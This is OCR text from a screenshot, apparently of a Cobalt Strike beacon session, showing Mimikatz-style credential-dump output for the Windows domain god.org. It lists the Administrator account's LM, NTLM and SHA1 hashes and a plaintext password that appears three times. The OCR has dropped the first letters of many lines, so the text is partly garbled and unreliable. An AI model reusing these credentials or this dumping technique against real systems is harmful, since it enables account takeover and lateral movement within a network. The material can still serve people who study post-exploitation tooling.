 vent Log X Listeners X Beacon 192.168.52.128@3544 X
kerberos :
* Username : administrator
* Domain : god.org
* Password : (null)
ssp :
credman :
uthentication Id : 0 ; 1875248 (00000000:001c9d30)
ession : Interactive from 1
ser Name : Administrator
omain : GOD
ogon Server : OWA
ogon Time : 2021/10/14 21:25:24
ID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : c4f02ac3f64d52dc93e28745b8bf4ba6
* NTLM : 3f580d5a0d32d07b4f64446f60854e0c
* SHA1 : 5a1414c66ab82af38cbe0d0ac5dad073ba7a1772
tspkg :
* Username : Administrator
* Domain : GOD
* Password : H105yyds
wdigest :
* Username : Administrator
* Domain : GOD
* Password : H105yyds
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : H105yyds
ssp :
credman :
uthentication Id : 0 ; 997 (00000000:000003e5)
ession : Service from 0
ser Name : LOCAL SERVICE